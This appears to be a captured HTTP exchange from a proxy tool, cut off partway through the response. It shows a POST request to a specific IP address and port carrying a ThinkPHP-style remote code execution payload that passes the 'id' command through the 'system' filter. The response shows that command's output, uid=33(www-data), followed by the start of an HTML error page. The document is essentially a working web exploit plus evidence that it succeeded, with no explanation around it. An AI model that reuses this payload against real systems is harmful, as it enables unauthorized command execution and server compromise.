 Raw Params Headers Hex
POST /index.php?s=captcha HTTP/1.1
Host: 139.196.143.238:8999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: pgv_pvid=8496377752; pma_lang=zh_CN;
JSESSIONID=D2D648E33355652ADBE6CFECD4008474
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
_method=__construct&filter[]=system&method=get&get[REQUEST_METHOD]=id
HTTP/1.1 200 OK
Date: Sat, 10 Aug 2019 14:25:55 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.12
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 7386
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no">
<style>
/* Base */
body {